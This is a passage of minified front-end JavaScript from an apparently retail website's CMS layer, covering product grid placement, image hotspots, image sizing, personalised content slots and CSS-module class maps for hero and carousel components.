t=i?2:3,s=e?.gridCoordinates?.map((e,t)=>({...e[i?"mobile":"desktop"],item:g[t]})).sort((e,t)=>e.row-t.row);s?.forEach(e=>{let{row:i,colspan:s,alignment:r,item:l}=e,n=i*t+r-v,o=0===d,u=o?0:(d-1)*a;n<(o?a:d*a)&&n>=u&&(y.splice(0===d?n:n%u,0,l),v+=s-1,m+=s)})}else p&&p.forEach((e,t)=>{let r=Math.max((i?e.mobilePosition:e.desktopPosition)-1,0),l=g[t],n=h(l,i);if(c+=n,s<=r&&r<=s+a&&l){let e=r-v-s;y.splice(e,0,l),v+=n,m+=n}});let S=(0,r.ensureNonNullishArray)(y),T=S.length,x=T-t.length,b=T-x+m>a?S.slice(0,-m):S;return{bottomContent:u?e?.uacmsSlots?.slots?.filter(e=>e?.slotType===n.UaCmsSlotType.BottomGrid)||[]:e?.placements?.filter(e=>"category-grid-bottom"===e.name)||[],gridItems:b,currentPageIngridOffset:m,totalCategoryIngridOffset:c}},"calculateProductListSlotsOccupiedByContent",()=>m,"computeGridBreakpointsFromContent",()=>u,"getCmsGuidedShopping",()=>p,"getFirstMediaItem",()=>v,"getHeroMediaLink",()=>_,"getListOfItemsInPlacement",()=>f,"getListOfItemsInPlacementBasedOnSelectionRules",()=>g,"isPlpFilterVisible",()=>y,"isProductData",()=>d],908803);var S=e.i(663976);class T{_hotzone;_parentMedia;constructor(e,t){this._hotzone=i.CmHotzoneSchema.parse(e),this._parentMedia=t}toUniversal(){return{product:{productId:this.productId,style:this.style,color:this.color,upc:this.upc},location:this.position||{left:-1,top:-1}}}get hotzone(){return this._hotzone}get productId(){return this._hotzone.linkedContent?.type==="CMExternalProduct"||this._hotzone.linkedContent?.type==="CMProductTeaser"?this._hotzone.linkedContent.productRef.externalId:void 0}get categoryId(){return this._hotzone.linkedContent?.type==="CMExternalChannel"?this._hotzone.linkedContent.categoryRef.externalId:void 0}get style(){return(this._hotzone.linkedContent?.type==="CMExternalProduct"||this._hotzone.linkedContent?.type==="CMProductTeaser")&&this._hotzone?.linkedContent?.uaSettings?.style||void 0}get color(){return(this._hotzone.linkedContent?.type==="CMExternalProduct"||this._hotzone.linkedContent?.type==="CMProductTeaser")&&this._hotzone.linkedContent?.uaSettings?.c_color||void 0}get upc(){return this.productId&&(0,s.isProductUpc)(this.productId)?this.productId:void 0}get position(){let{width:e,height:t}=this._parentMedia;if(e&&t)return{left:Math.round(((this._hotzone.centerX||0)/e*100+Number.EPSILON)*100)/100,top:Math.round(((this._hotzone.centerY||0)/t*100+Number.EPSILON)*100)/100}}}async function x(e){return(0,s.getBriefProductDataByAnyId)((0,S.standAloneApolloClient)(),{unknown:e})}async function b(e){return(await Promise.all(e.map(async e=>{if(!e.product.productId)return;let t={...e},i=e.product.style||e.product.productId,s=await x(i);if(s?.length&&s[0])return t.product.id=(0,r.ensureString)(s[0].id),t.product.name=(0,r.ensureString)(s[0].copy?.name),t.product.style||(t.product.style=(0,r.ensureString)(s[0].style)),t}))).filter(r.isNonNullish)}function E(e){let i=e?.placements.filter(e=>!!f(e));if(!i.length)return!1;for(let e=0;e<i.length;e++){var s;if(s=f(i[e]),s?.some(e=>(0,t.isCmImageMap)(e)&&(e?.uaMedia?.[0]?.hotSpots||e?.uaMobileMedia?.[0]?.hotSpots)))return!0}return!1}e.s(["CmHotspotImpl",()=>T,"getProductsForHotspots",()=>b,"pageHasHotspots",()=>E],986517);let k=(e,t,i)=>{let s=/_([0-9]+)_([0-9]+)_?([0-9]+)?/g.exec(t);if(""!==t&&null!=s&&s.length>1){let t=parseInt(s[1],10),i=parseInt(s[2],10),r=t;switch(t){case 165:case 1.65:r=1.65;break;case 225:r=2.25}return e*i/r}return i?e/2:e},C=(e,t)=>{let i=t?1440:414;return{height:Math.round(k(i,e,t)),width:i}};function w(e,t){if(!t)return 0;let i=parseInt(new URLSearchParams(t).get(e)??"",10);return null===i||Number.isNaN(i)?0:i}e.s(["bestGuessImageDimensions",0,C,"extractImageDimensionFromUrl",()=>w,"getImageDimensions",0,(e,i,s)=>{if(!e)return null;let r=(0,t.isUaMedia)(e)&&e?.height?e.height:void 0,a=(0,t.isUaMedia)(e)&&e?.width?e.width:void 0,l=r&&a&&((e,t)=>{if(t&&e)return Math.round(e/t*100)/100})(a,r),n=(0,t.isUaMedia)(e)?e.externalAssetId:e.uaExternalAssetId;if(s){let{hei:e,wid:t}=s;if(e)return{height:e,width:t};let i=l&&Math.round(t/l);if(i)return{height:i,width:t}}if(r&&a)return{height:r,width:a};if(n){let e=s?.wid;if(e){let t=Math.round(k(e,n,i));if(t)return{height:t,width:e}}return C(n,i)}return s?.wid&&!s?.hei?{height:0,width:s.wid}:null},"getValidImageRatioForCarousel",0,e=>{let t,i,s,r=(s=/_([0-9]+)_([0-9]+)_?([0-9]+)?/g.exec(e),""!==e&&null!=s&&s.length>1&&(t=parseInt(s[1],10),i=parseInt(s[2],10)),{widthRatio:t,heightRatio:i}),a=(e=>{let{widthRatio:t,heightRatio:i}=e,s=[{width:1,height:1,wid:767},{width:4,height:5,wid:767},{width:5,height:4,wid:900},{width:8,height:5,wid:767}].find(e=>e.width===t&&e.height===i);return s?.wid})(r);return a?{...r,wid:a}:{widthRatio:void 0,heightRatio:void 0,wid:void 0}}],110035);var L=e.i(843476);let A="[data-uri]";function I({media:e}){return(0,L.jsx)("source",{srcSet:A,media:e})}e.s(["TRANSPARENT_SOURCE",0,A,"TransparentSource",()=>I],721761);var R=e.i(271645),M=e.i(102305),D=e.i(159862),O=e.i(991328);function P(e){return(0,L.jsx)(O.default,{className:"PlusCircleIconAnimated-module_animation__DpyLM",...e})}var N=e.i(119793),F=e.i(585314),j=e.i(647163);let U=({hotspots:e,isMobile:t=!1,analytics:i})=>{let s=t?F.default["dt-hidden"]:F.default["mb-hidden"],{isQATBhotSpots:a}=(0,N.useFeatureFlagsBool)(["isQATBhotSpots"])||{},[l,n]=(0,R.useState)(),o=(0,R.useCallback)(async()=>{let t=await b(e);t&&n(t)},[e]);return((0,R.useEffect)(()=>{a&&!l&&o()},[o,a,l]),l?.length)?(0,L.jsx)("ul",{className:(0,M.default)(F.default.hotspots__overlay,s),children:l.map((e,t)=>(0,L.jsx)("li",{style:{left:`${e.location.left}%`,top:`${e.location.top}%`},children:(0,L.jsx)(D.default,{productName:e.product.name,productId:(0,r.ensureString)(e.product.id),productStyleId:(0,r.ensureString)(e.product.style),defaultColor:e.product?.color,icon:(0,L.jsx)(P,{}),analyticsContext:(0,j.isString)(i)?i:{...i,feature:"hotspots"},source:"hotspots"})},t))}):null};e.s(["default",0,U],170837);var B=e.i(203454),$=e.i(439323),G=e.i(103265),V=e.i(247570),H=e.i(607700),z=e.i(886338);e.s(["default",0,({context:e,ctaLink:t,priority:i,image:s,hotspots:a,isMobile:l=!1})=>{let{handleCtaClickEvent:n}=(0,H.useTrackingEvents)(e);if(!s?.src)return null;let o=l?B.default["image__hide-dt"]:B.default["image__hide-mb"],d=l?z.default.desktopUp:z.default.tabletDown;return(0,L.jsxs)(L.Fragment,{children:[(0,L.jsx)(V.default,{condition:!!t&&!a,as:G.LocaleLink,href:(0,r.ensureString)(t),className:`${B.default.image} ${o}`,onClick:n,children:(0,L.jsxs)("picture",{className:`${B.default.image} ${o}`,children:[(0,L.jsx)(I,{media:d}),(0,L.jsx)($.default,{src:s.src||"",className:`${B.default.image} ${o}`,alt:(0,r.ensureString)(s.alt),height:s.height,width:s.width,priority:i,unoptimized:!0})]})}),a&&(0,L.jsx)(U,{hotspots:a,analytics:e,isMobile:l})]})}],863756);var W=e.i(225587);function q({animationType:e}){return"fade-out"===e?W.default["animated_slot__fadeout-animation"]:"fade-in"===e?W.default["animated_slot__fadein-animation"]:void 0}function K({defaultContent:e,personalizedContent:t,defaultAnimation:i,personalizedAnimation:s,isLoading:r,loadingPlaceholderEnabled:a}){let l=r&&a,n=(0,R.useMemo)(()=>{if(!l)return q({animationType:i})},[i,l]),o=(0,R.useMemo)(()=>{if(!l)return q({animationType:s})},[s,l]);return e||t?a?(0,L.jsx)(L.Fragment,{children:(0,L.jsxs)("div",{className:(0,M.default)(W.default.animated_slot__full_width),children:[(0,L.jsx)("div",{"data-testid":"loading-placeholder",className:(0,M.default)(W.default.animated_slot__full_width_and_height_grey_box,W.default.animated_slot__absolute_content,{[`${W.default.animated_slot__make_not_visible}`]:!l})}),!t&&(0,L.jsx)("div",{"data-testid":"default-content-with-loading-placeholder",className:(0,M.default)(W.default.animated_slot__full_width,{[`${W.default.animated_slot__make_not_visible} ${W.default.animated_slot__full_width_and_height_grey_box}`]:l,[`${W.default.animated_slot__hide_content}`]:!l&&!e,[`${n}`]:e}),children:e}),t&&(0,L.jsx)("div",{"data-testid":"personalized-content-with-loading-placeholder",className:(0,M.default)(W.default.animated_slot__full_width,{[`${o}`]:t}),children:t})]})}):e&&(0,L.jsx)("div",{"data-testid":"default-content",className:n,children:e}):null}e.s(["default",()=>K],178288);var Y=e.i(913245),X=e.i(299026);e.s(["default",0,({actions:e,isTextLink:t=!1,context:i,className:s=""})=>{let{handleCtaClickEvent:r}=(0,H.useTrackingEvents)(i),a=t?"text":"primary",l=e=>{e.stopPropagation(),r(e)};return(0,L.jsx)("div",{className:`${Y.default.ctas} ${s}`,children:e?.map((e,t)=>e.url&&(0,L.jsx)("div",{className:Y.default["ctas__list-item"],children:(0,L.jsx)(X.ButtonLink,{as:G.LocaleLink,href:e.url,onClick:l,className:Y.default["cta-button"],variant:a,children:e.text})},t))})}],872356)},986429,e=>{e.v({"ctaBlock--even":"HeroOverlay-module-scss-module__-mfIZq__ctaBlock--even","ctaBlock--odd":"HeroOverlay-module-scss-module__-mfIZq__ctaBlock--odd",fadeInOpacity:"HeroOverlay-module-scss-module__-mfIZq__fadeInOpacity",fadeInUp:"HeroOverlay-module-scss-module__-mfIZq__fadeInUp","g-button_base":"HeroOverlay-module-scss-module__-mfIZq__g-button_base",h1:"HeroOverlay-module-scss-module__-mfIZq__h1",h2:"HeroOverlay-module-scss-module__-mfIZq__h2",h3:"HeroOverlay-module-scss-module__-mfIZq__h3",h4:"HeroOverlay-module-scss-module__-mfIZq__h4",h5:"HeroOverlay-module-scss-module__-mfIZq__h5",h6:"HeroOverlay-module-scss-module__-mfIZq__h6",headline1:"HeroOverlay-module-scss-module__-mfIZq__headline1",headline2:"HeroOverlay-module-scss-module__-mfIZq__headline2",headline3:"HeroOverlay-module-scss-module__-mfIZq__headline3",headline4:"HeroOverlay-module-scss-module__-mfIZq__headline4",headline5:"HeroOverlay-module-scss-module__-mfIZq__headline5",headline6:"HeroOverlay-module-scss-module__-mfIZq__headline6",hero:"HeroOverlay-module-scss-module__-mfIZq__hero",hero__callout:"HeroOverlay-module-scss-module__-mfIZq__hero__callout",hero__center:"HeroOverlay-module-scss-module__-mfIZq__hero__center",hero__header:"HeroOverlay-module-scss-module__-mfIZq__hero__header","hero__img-wrapper":"HeroOverlay-module-scss-module__-mfIZq__hero__img-wrapper",hero__list:"HeroOverlay-module-scss-module__-mfIZq__hero__list","hero__snipe-text":"HeroOverlay-module-scss-module__-mfIZq__hero__snipe-text",hero__subheader:"HeroOverlay-module-scss-module__-mfIZq__hero__subheader",hero__transparent:"HeroOverlay-module-scss-module__-mfIZq__hero__transparent",hero__truncate:"HeroOverlay-module-scss-module__-mfIZq__hero__truncate",hero__truncate_multiline:"HeroOverlay-module-scss-module__-mfIZq__hero__truncate_multiline","hero__video-ctp-overlay":"HeroOverlay-module-scss-module__-mfIZq__hero__video-ctp-overlay","hero__video-icon":"HeroOverlay-module-scss-module__-mfIZq__hero__video-icon","hero__video-icon-play":"HeroOverlay-module-scss-module__-mfIZq__hero__video-icon-play","hero__video-wrapper":"HeroOverlay-module-scss-module__-mfIZq__hero__video-wrapper","module__center-aligned":"HeroOverlay-module-scss-module__-mfIZq__module__center-aligned",module__copyarea:"HeroOverlay-module-scss-module__-mfIZq__module__copyarea","module__copyarea-text":"HeroOverlay-module-scss-module__-mfIZq__module__copyarea-text","module__ctas-wrapper":"HeroOverlay-module-scss-module__-mfIZq__module__ctas-wrapper","module__secondary-text":"HeroOverlay-module-scss-module__-mfIZq__module__secondary-text"})},211488,e=>{e.v({fadeInOpacity:"HeroMini-module-scss-module__FEO5Wa__fadeInOpacity",fadeInUp:"HeroMini-module-scss-module__FEO5Wa__fadeInUp",h1:"HeroMini-module-scss-module__FEO5Wa__h1",h2:"HeroMini-module-scss-module__FEO5Wa__h2",h3:"HeroMini-module-scss-module__FEO5Wa__h3",h4:"HeroMini-module-scss-module__FEO5Wa__h4",h5:"HeroMini-module-scss-module__FEO5Wa__h5",h6:"HeroMini-module-scss-module__FEO5Wa__h6",headline1:"HeroMini-module-scss-module__FEO5Wa__headline1",headline2:"HeroMini-module-scss-module__FEO5Wa__headline2",headline3:"HeroMini-module-scss-module__FEO5Wa__headline3",headline4:"HeroMini-module-scss-module__FEO5Wa__headline4",headline5:"HeroMini-module-scss-module__FEO5Wa__headline5",headline6:"HeroMini-module-scss-module__FEO5Wa__headline6",hero:"HeroMini-module-scss-module__FEO5Wa__hero",hero__callout:"HeroMini-module-scss-module__FEO5Wa__hero__callout",hero__center:"HeroMini-module-scss-module__FEO5Wa__hero__center",hero__header:"HeroMini-module-scss-module__FEO5Wa__hero__header","hero__img-wrapper":"HeroMini-module-scss-module__FEO5Wa__hero__img-wrapper",hero__list:"HeroMini-module-scss-module__FEO5Wa__hero__list","hero__snipe-text":"HeroMini-module-scss-module__FEO5Wa__hero__snipe-text",hero__subheader:"HeroMini-module-scss-module__FEO5Wa__hero__subheader",hero__transparent:"HeroMini-module-scss-module__FEO5Wa__hero__transparent",hero__truncate:"HeroMini-module-scss-module__FEO5Wa__hero__truncate",hero__truncate_multiline:"HeroMini-module-scss-module__FEO5Wa__hero__truncate_multiline","hero__video-ctp-overlay":"HeroMini-module-scss-module__FEO5Wa__hero__video-ctp-overlay","hero__video-icon":"HeroMini-module-scss-module__FEO5Wa__hero__video-icon","hero__video-icon-play":"HeroMini-module-scss-module__FEO5Wa__hero__video-icon-play","hero__video-wrapper":"HeroMini-module-scss-module__FEO5Wa__hero__video-wrapper"})},868480,e=>{e.v({fadeInOpacity:"HeroCLP-module-scss-module__BptnNW__fadeInOpacity",fadeInUp:"HeroCLP-module-scss-module__BptnNW__fadeInUp",herocat:"HeroCLP-module-scss-module__BptnNW__herocat",herocat__callout:"HeroCLP-module-scss-module__BptnNW__herocat__callout",herocat__header:"HeroCLP-module-scss-module__BptnNW__herocat__header","herocat__img-wrapper":"HeroCLP-module-scss-module__BptnNW__herocat__img-wrapper",herocat__list:"HeroCLP-module-scss-module__BptnNW__herocat__list"})},736172,e=>{e.v({fadeInOpacity:"HeroSplit-module-scss-module__lZ_qlW__fadeInOpacity",fadeInUp:"HeroSplit-module-scss-module__lZ_qlW__fadeInUp",h1:"HeroSplit-module-scss-module__lZ_qlW__h1",h2:"HeroSplit-module-scss-module__lZ_qlW__h2",h3:"HeroSplit-module-scss-module__lZ_qlW__h3",h4:"HeroSplit-module-scss-module__lZ_qlW__h4",h5:"HeroSplit-module-scss-module__lZ_qlW__h5",h6:"HeroSplit-module-scss-module__lZ_qlW__h6",headline1:"HeroSplit-module-scss-module__lZ_qlW__headline1",headline2:"HeroSplit-module-scss-module__lZ_qlW__headline2",headline3:"HeroSplit-module-scss-module__lZ_qlW__headline3",headline4:"HeroSplit-module-scss-module__lZ_qlW__headline4",headline5:"HeroSplit-module-scss-module__lZ_qlW__headline5",headline6:"HeroSplit-module-scss-module__lZ_qlW__headline6","hero-split":"HeroSplit-module-scss-module__lZ_qlW__hero-split","hero-split--dark":"HeroSplit-module-scss-module__lZ_qlW__hero-split--dark","hero-split__callout":"HeroSplit-module-scss-module__lZ_qlW__hero-split__callout","hero-split__header":"HeroSplit-module-scss-module__lZ_qlW__hero-split__header","hero-split__hide-dt":"HeroSplit-module-scss-module__lZ_qlW__hero-split__hide-dt","hero-split__hide-mb":"HeroSplit-module-scss-module__lZ_qlW__hero-split__hide-mb","hero-split__img":"HeroSplit-module-scss-module__lZ_qlW__hero-split__img","hero-split__img-wrapper":"HeroSplit-module-scss-module__lZ_qlW__hero-split__img-wrapper","hero-split__img-wrapper--default":"HeroSplit-module-scss-module__lZ_qlW__hero-split__img-wrapper--default","hero-split__snipe-text":"HeroSplit-module-scss-module__lZ_qlW__hero-split__snipe-text","hero-split__subheader":"HeroSplit-module-scss-module__lZ_qlW__hero-split__subheader","hero-split__wrapper":"HeroSplit-module-scss-module__lZ_qlW__hero-split__wrapper","hero-split__wrapper--inverse":"HeroSplit-module-scss-module__lZ_qlW__hero-split__wrapper--inverse",hero__center:"HeroSplit-module-scss-module__lZ_qlW__hero__center",hero__subheader:"HeroSplit-module-scss-module__lZ_qlW__hero__subheader"})},660324,e=>{"use strict";var t=e.i(843476),i=e.i(271645);let s=(0,i.createContext)(void 0);function r(){let e=(0,i.useContext)(s);if(void 0===e)throw Error("useCmsContent must be used within a CmsContentProvider");return e}function a({children:e,productMap:r,pageContent:a,collectionComparisonModel:l,productReleases:n}){let o=(0,i.useMemo)(()=>({productMap:r,pageContent:a,collectionComparisonModel:l,productReleases:n}),[r,a,l,n]);return(0,t.jsx)(s.Provider,{value:o,children:e})}e.s(["CmsContentContext",0,s,"default",()=>a,"useCmsContent",()=>r])},828828,e=>{e.v({"carousel__call-to-action":"ContentCarousel-module-scss-module__nyVaWa__carousel__call-to-action",carousel__grid:"ContentCarousel-module-scss-module__nyVaWa__carousel__grid",carousel__slider:"ContentCarousel-module-scss-module__nyVaWa__carousel__slider",carousel__wrapper:"ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper",content__carousel:"ContentCarousel-module-scss-module__nyVaWa__content__carousel",content__carousel__header:"ContentCarousel-module-scss-module__nyVaWa__content__carousel__header","content__carousel__header--center":"ContentCarousel-module-scss-module__nyVaWa__content__carousel__header--center","content__carousel__header--numbered":"ContentCarousel-module-scss-module__nyVaWa__content__carousel__header--numbered",content__carousel__headline:"ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline",content__carousel__inner:"ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner",fadeInOpacity:"ContentCarousel-module-scss-module__nyVaWa__fadeInOpacity",fadeInUp:"ContentCarousel-module-scss-module__nyVaWa__fadeInUp","large-grid-layout":"ContentCarousel-module-scss-module__nyVaWa__large-grid-layout","slide__content--center":"ContentCarousel-module-scss-module__nyVaWa__slide__content--center","slide__content--guided-shopping":"ContentCarousel-module-scss-module__nyVaWa__slide__content--guided-shopping","slide__content--numbered":"ContentCarousel-module-scss-module__nyVaWa__slide__content--numbered"})},244920,e=>{e.v({active:"Pager-module-scss-module__rY7WGa__active",fadeInOpacity:"Pager-module-scss-module__rY7WGa__fadeInOpacity",fadeInUp:"Pager-module-scss-module__rY7WGa__fadeInUp",pager:"Pager-module-scss-module__rY7WGa__pager"})},81527,e=>{e.v({content__carousel__quote:"ContentCarouselQuote-module-scss-module__3p3kJa__content__carousel__quote",content__description:"ContentCarouselQuote-module-scss-module__3p3kJa__content__description",content__headline:"ContentCarouselQuote-module-scss-module__3p3kJa__content__headline",fadeInOpacity:"ContentCarouselQuote-module-scss-module__3p3kJa__fadeInOpacity",fadeInUp:"ContentCarouselQuote-module-scss-module__3p3kJa__fadeInUp",flip:"ContentCarouselQuote-module-scss-module__3p3kJa__flip",has__video:"ContentCarouselQuote-module-scss-module__3p3kJa__has__video",quote__slide:"ContentCarouselQuote-module-scss-module__3p3kJa__quote__slide",quotes__container:"ContentCarouselQuote-module-scss-module__3p3kJa__quotes__container",quotes_carousel:"ContentCarouselQuote-module-scss-module__3p3kJa__quotes_carousel",video__container:"ContentCarouselQuote-module-scss-module__3p3kJa__video__container"})},941386,e=>{e.v({"cta-button":"InGrid-module-scss-module__Wa_3bW__cta-button",fadeInOpacity:"InGrid-module-scss-module__Wa_3bW__fadeInOpacity",fadeInUp:"InGrid-module-scss-module__Wa_3bW__fadeInUp",header:"InGrid-module-scss-module__Wa_3bW__header",ingrid:"InGrid-module-scss-module__Wa_3bW__ingrid",ingrid__center:"InGrid-module-scss-module__Wa_3bW__ingrid__center",ingrid__copyarea:"InGrid-module-scss-module__Wa_3bW__ingrid__copyarea",ingrid__header:"InGrid-module-scss-module__Wa_3bW__ingrid__header","ingrid__img-wrapper":"InGrid-module-scss-module__Wa_3bW__ingrid__img-wrapper",ingrid__list:"InGrid-module-scss-module__Wa_3bW__ingrid__list","ingrid__seo-block":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-block","ingrid__seo-columns":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-columns","ingrid__seo-single":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-single","ingrid__seo-triple":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-triple",ingrid__seoheader:"InGrid-module-scss-module__Wa_3bW__ingrid__seoheader","ingrid__snipe-text":"InGrid-module-scss-module__Wa_3bW__ingrid__snipe-text",ingrid__subheader:"InGrid-module-scss-module__Wa_3bW__ingrid__subheader","triple-in-grid-seo":"InGrid-module-scss-module__Wa_3bW__triple-in-grid-seo"})},892413,e=>{e.v({fadeInOpacity:"StorytellingSplit-module-scss-module__eKwO5q__fadeInOpacity",fadeInUp:"StorytellingSplit-module-scss-module__eKwO5q__fadeInUp","g-button_base":"StorytellingSplit-module-scss-module__eKwO5q__g-button_base","storytelling-split":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split","storytelling-split__copyarea":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__copyarea","storytelling-split__ctas":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__ctas","storytelling-split__ctas-wrapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__ctas-wrapper","storytelling-split__hide-dt":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__hide-dt","storytelling-split__hide-mb":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__hide-mb","storytelling-split__icon":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__icon","storytelling-split__img":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__img","storytelling-split__img-wrapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__img-wrapper","storytelling-split__primary-text":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__primary-text","storytelling-split__secondary-text":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__secondary-text","storytelling-split__subheader":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__subheader","storytelling-split__video-wrapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__video-wrapper","storytelling-split__wrapper":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__wrapper","storytelling-split__wrapper--inverse":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__wrapper--inverse"})},204269,e=>{e.v({fadeInOpacity:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__fadeInOpacity",fadeInUp:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__fadeInUp","is-animated":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__is-animated",media__tile:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile",media__tile__border:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__border",media__tile__mediaWrapper:"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__mediaWrapper","media__tile__svg-rect":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect","media__tile__svg-rect--inner":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect--inner","media__tile__svg-rect--middle":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect--middle","media__tile__svg-rect--outer":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__media__tile__svg-rect--outer","step-1-border-fade":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-1-border-fade","step-2-border-flash":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-2-border-flash","step-3-asset-reveal":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-3-asset-reveal","step-4-border-pulse-loop":"StoryPlayerWrapperMedia-module-scss-module__fzY4_G__step-4-border-pulse-loop"})},70701,e=>{e.v({fadeInOpacity:"PdpStoryPlayer-module-scss-module__g7X8mW__fadeInOpacity",fadeInUp:"PdpStoryPlayer-module-scss-module__g7X8mW__fadeInUp",storyplayer:"PdpStoryPlayer-module-scss-module__g7X8mW__storyplayer",storyplayer__pdpTile:"PdpStoryPlayer-module-scss-module__g7X8mW__storyplayer__pdpTile",storyplayer__pdpTile__overflow:"PdpStoryPlayer-module-scss-module__g7X8mW__storyplayer__pdpTile__overflow"})},820755,e=>{e.v({fadeIn:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeIn",fadeInOpacity:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeInOpacity",fadeInUp:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeInUp",fadeOut:"InGridStoryPlayer-module-scss-module__mNoE2q__fadeOut",storyplayer:"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer","storyplayer__hide-dt":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__hide-dt","storyplayer__hide-mb":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__hide-mb",storyplayer__ingrid:"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid","storyplayer__ingrid-copyarea":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea","storyplayer__ingrid-copyarea-primary-text":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea-primary-text","storyplayer__ingrid-copyarea-secondary-text":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-copyarea-secondary-text","storyplayer__ingrid-media":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media","storyplayer__ingrid-media-icon":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon","storyplayer__ingrid-media-icon-expand":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon-expand","storyplayer__ingrid-media-icon-play":"InGridStoryPlayer-module-scss-module__mNoE2q__storyplayer__ingrid-media-icon-play"})},3890,e=>{e.v({"content-center-dt":"TextBox-module-scss-module__EI5fDa__content-center-dt","content-center-mb":"TextBox-module-scss-module__EI5fDa__content-center-mb","content-wrapper":"TextBox-module-scss-module__EI5fDa__content-wrapper",fadeInOpacity:"TextBox-module-scss-module__EI5fDa__fadeInOpacity",fadeInUp:"TextBox-module-scss-module__EI5fDa__fadeInUp","text-center-dt":"TextBox-module-scss-module__EI5fDa__text-center-dt","text-center-mb":"TextBox-module-scss-module__EI5fDa__text-center-mb",textbox:"TextBox-module-scss-module__EI5fDa__textbox",textbox__copytext:"TextBox-module-scss-module__EI5fDa__textbox__copytext",textbox__cta:"TextBox-module-scss-module__EI5fDa__textbox__cta",textbox__headline:"TextBox-module-scss-module__EI5fDa__textbox__headline",textbox__headline1:"TextBox-module-scss-module__EI5fDa__textbox__headline1",textbox__headline2:"TextBox-module-scss-module__EI5fDa__textbox__headline2",textbox__headline3:"TextBox-module-scss-module__EI5fDa__textbox__headline3",textbox__headline4:"TextBox-module-scss-module__EI5fDa__textbox__headline4",textbox__headline5:"TextBox-module-scss-module__EI5fDa__textbox__headline5",textbox__headline6:"TextBox-module-scss-module__EI5fDa__textbox__headline6",textbox__snipe:"TextBox-module-scss-module__EI5fDa__textbox__snipe",textbox__subheadline:"TextBox-module-scss-module__EI5fDa__textbox__subheadline","textbox__two-column":"TextBox-module-scss-module__EI5fDa__textbox__two-column",textlinks:"TextBox-module-scss-module__EI5fDa__textlinks"})},131439,e=>{e.v({fadeInOpacity:"SeoGridLink-module-scss-module__SpO5KG__fadeInOpacity",fadeInUp:"SeoGridLink-module-scss-module__SpO5KG__fadeInUp",header:"SeoGridLink-module-scss-module__SpO5KG__header",seo:"SeoGridLink-module-scss-module__SpO5KG__seo",seo__headline1:"SeoGridLink-module-scss-module__SpO5KG__seo__headline1",seo__headline2:"SeoGridLink-module-scss-module__SpO5KG__seo__headline2",seo__headline3:"SeoGridLink-module-scss-module__SpO5KG__seo__headline3",seo__headline4:"SeoGridLink-module-scss-module__SpO5KG__seo__headline4",seo__headline5:"SeoGridLink-module-scss-module__SpO5KG__seo__headline5",seo__headline6:"SeoGridLink-module-scss-module__SpO5KG__seo__headline6",seo__list:"SeoGridLink-module-scss-module__SpO5KG__seo__list"})},476249,e=>{e.v({article:"Article-module-scss-module__ONQikG__article",article__img:"Article-module-scss-module__ONQikG__article__img",fadeInOpacity:"Article-module-scss-module__ONQikG__fadeInOpacity",fadeInUp:"Article-module-scss-module__ONQikG__fadeInUp"})},415156,e=>{e.v({collection:"AccordionCollection-module-scss-module__lkCVyG__collection",collection__article:"AccordionCollection-module-scss-module__lkCVyG__collection__article",collection__headline:"AccordionCollection-module-scss-module__lkCVyG__collection__headline",collection__openall:"AccordionCollection-module-scss-module__lkCVyG__collection__openall",fadeInOpacity:"AccordionCollection-module-scss-module__lkCVyG__fadeInOpacity",fadeInUp:"AccordionCollection-module-scss-module__lkCVyG__fadeInUp",headline1:"AccordionCollection-module-scss-module__lkCVyG__headline1",headline2:"AccordionCollection-module-scss-module__lkCVyG__headline2",headline3:"AccordionCollection-module-scss-module__lkCVyG__headline3",headline5:"AccordionCollection-module-scss-module__lkCVyG__headline5",headline6:"AccordionCollection-module-scss-module__lkCVyG__headline6"})},29477,e=>{e.v({email__copy:"EmailSignup-module-scss-module__6FDclq__email__copy",email__headline:"EmailSignup-module-scss-module__6FDclq__email__headline",email__me